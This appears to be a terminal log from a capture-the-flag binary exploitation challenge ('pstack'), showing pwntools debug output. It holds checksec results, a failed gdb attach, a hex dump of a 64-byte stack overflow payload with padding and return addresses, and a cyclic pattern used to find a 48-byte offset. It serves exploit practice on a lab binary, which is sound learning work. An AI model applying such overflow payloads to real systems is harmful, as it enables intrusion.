 yfy@ubuntu: ~/ctfpwn/bisai/2024 ycb/pstack
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
0x601510
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '42332']
[DEBUG] Created script for new terminal:
#!/usr/bin/python3
import os
os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '42332'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmp4vtuxj1r']
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[*] Paused (press any to continue)
[DEBUG] Sent 0x40 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000030  40 15 60 00  00 00 00 00  c4 06 40 00  00 00 00 00  │@·`·│····│··@·│····│
00000040
[*] Paused (press any to continue)
[DEBUG] Sent 0x41 bytes:
b'aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaa\n'
[*] Switching to interactive mode
[DEBUG] Received 0x64 bytes:
b"Let's start the construction for stack overflow exploit.\n"
b'Can you grasp this little bit of overflow?\n'
Let's start the construction for stack overflow exploit.
Can you grasp this little bit of overflow?
$
[*] Stopped process './pwn' (pid 42332)
yfy@ubuntu:~/ctfpwn/bisai/2024 ycb/pstack$ cyclic -l maaanaaaoaaapaaa
48